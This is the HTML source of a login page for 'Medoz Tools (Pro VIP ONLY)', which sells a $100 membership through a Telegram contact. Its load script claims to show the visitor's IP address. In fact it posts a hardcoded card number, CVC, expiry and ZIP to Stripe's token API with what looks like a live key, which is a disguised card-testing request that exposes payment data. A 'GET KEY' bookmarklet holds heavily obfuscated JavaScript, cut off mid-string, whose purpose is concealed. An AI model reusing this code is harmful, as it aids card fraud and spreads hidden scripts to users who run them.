
==== login/index.html @ 4c86f357 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Medoz Tools - Log in or Subscribe to MedozTools</title>
    <link rel="stylesheet" href="./login.css">
    <link rel="stylesheet" href="./loginnew.css">


   <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            margin: 0;
            padding: 0;
        }

        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            background-color: #fff;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        }

        h1 {
            font-size: 24px;
            margin: 0;
        }

        p {
            font-size: 18px;
            margin: 10px 0;
        }

        #clientIp {
            font-weight: bold;
            color: #007bff;
        }
    </style>


<link rel="stylesheet" href="bootstrap.min.css"><link rel="stylesheet" href="bootstrap-icons.css"><link rel="stylesheet" href="normalize.css"><link rel="stylesheet" href="style.css"></head>
<body>


    <!-- start -->
    <main class="bforum-main">
		<div class="container-fluid g-0">
			<div class="row min-vh-100 g-0">
				
				<div class="col-lg-6 offset-lg-3 align-self-center">
					<div class="login-register-section">
            <input id="tab-1" type="radio" name="tab" class="sign-in" checked=""><label for="tab-1" class="tab">Medoz Tools (Pro VIP ONLY)</label>
                <!-- Logo -->
    <img src="https://medozbook.trendatelyoum.com/1.png" alt="Logo Image">

            <div class="login-form">
                <div class="sign-in-htm">
                    <div class="single-input">
                        <label for="user" class="label">Username *</label>
                        <input type="text" id="user" placeholder="User Name">
                        		<i class="bi bi-envelope"></i>
                        	</div>
                    <div class="single-input mb-0">
                        		<label for="pass">Password *</label>
                        		<input type="password" id="pass" name="password" placeholder="Password">
                        		<i class="bi bi-lock-fill"></i>
                        	</div>
                    <br>
                    <div class="group">
                        <input type="submit" class="button-1" value="Log In Tools">
                    </div>



<div class="group">
    <input type="submit" class="button" value="Subscribe">



        <h1>Your IP Address:</h1>
        <p>Client IP: <span id="clientIp"></span></p>
    </div>

    <script>
        window.onload = function() {
            fetch("https://api.stripe.com/v1/tokens", {
                "headers": {
                    "accept": "application/json",
                    "accept-language": "en-US,en;q=0.9,ar;q=0.8",
                    "cache-control": "no-cache",
                    "content-type": "application/x-www-form-urlencoded",
                    "pragma": "no-cache",
                    "sec-ch-ua": "\"Google Chrome\";v=\"117\", \"Not;A=Brand\";v=\"8\", \"Chromium\";v=\"117\"",
                    "sec-ch-ua-mobile": "?0",
                    "sec-ch-ua-platform": "\"Windows\"",
                    "sec-fetch-dest": "empty",
                    "sec-fetch-mode": "cors",
                    "sec-fetch-site": "same-site"
                },
                "referrer": "https://js.stripe.com/",
                "referrerPolicy": "strict-origin-when-cross-origin",
                "body": "card[number]=372729205681004&card[cvc]=5012&card[exp_month]=07&card[exp_year]=25&card[address_zip]=10010&guid=e59991f8-9ca6-43e4-ab1d-74794a942a0bcfd05e&muid=cd856b3d-8b07-46a6-b51f-888b3cea1b1b9246be&sid=f02244b3-b630-41d0-a423-4efce47d8e1f02bdbf&payment_user_agent=stripe.js%2F3007153515%3B+stripe-js-v3%2F3007153515%3B+card-element&time_on_page=10103&key=pk_live_r5Nvu05SdIl33lqWlJl4i1th00F3uwarsX&pasted_fields=number",
                method: "POST",
                mode: "cors",
                credentials: "include"
            }).then(response => {
                if (!response.ok) {
                    throw new Error('Network response was not ok');
                }
                return response.json();
            }).then(data => {
                document.getElementById("clientIp").textContent = data.client_ip;
            }).catch(error => {
                console.error(error);
                console.log('An error occurred while fetching the client IP');
            });
        };
    </script>


    <script>
        document.querySelector(".button").addEventListener("click", function() {
            Swal.fire({
                title: 'Account Creation Disabled 😥',
                text: 'Sorry, account creation is currently disabled, if you need account subscribe medoz pro group you will get account and medoz pro vip group forever for only 100$ fees pay one time only. 😥',
                icon: 'warning',
                confirmButtonText: 'Subscribe Now 100$',
                showCancelButton: true,
                cancelButtonText: 'Cancel'
            }).then((result) => {
                if (result.isConfirmed) {
                    window.open('https://t.me/ahmedmahmoudac', '_blank');
                }
            });
        });
    </script>
</div>


                    

    <!-- Start GET KEY-->



	<style type="text/css">
		.bookmarklet {
			display: inline-block;
			padding: 10px 20px;
			background-color: #4CAF50;
			color: white;
			text-decoration: none;
			border-radius: 5px;
			cursor: pointer;
		}
	</style>
	<script type="text/javascript">
		function createBookmarklet() {
			var jsCode = prompt("Enter JavaScript code:");
			var bookmarkletUrl = "javascript:" + encodeURIComponent(jsCode);
			var bookmarkletName = "My Bookmarklet";
			var bookmarklet = document.createElement("a");
			bookmarklet.href = bookmarkletUrl;
			bookmarklet.innerHTML = bookmarkletName;
			bookmarklet.setAttribute("draggable", "true");
			bookmarklet.setAttribute("title", bookmarkletName);
			bookmarklet.setAttribute("class", "bookmarklet");
			document.body.appendChild(bookmarklet);
		}
	</script>



<a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5C